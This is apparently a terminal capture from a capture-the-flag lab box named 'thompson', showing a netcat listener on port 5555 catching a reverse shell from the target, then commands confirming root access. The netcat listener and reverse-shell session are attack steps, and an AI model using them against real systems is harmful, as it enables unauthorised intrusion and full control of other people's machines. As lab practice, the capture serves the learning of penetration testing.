 ┌──(kali㉿DESKTOP-7QT4RP7)-[~/Desktop/thompson]
└─$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.9.3.188] from (UNKNOWN) [10.10.76.107] 40180
bash: cannot set terminal process group (1223): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/home/jack# ls
ls
id.sh
test.txt
user.txt
root@ubuntu:/home/jack# whoami
whoami
root
root@ubuntu:/home/jack# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/home/jack#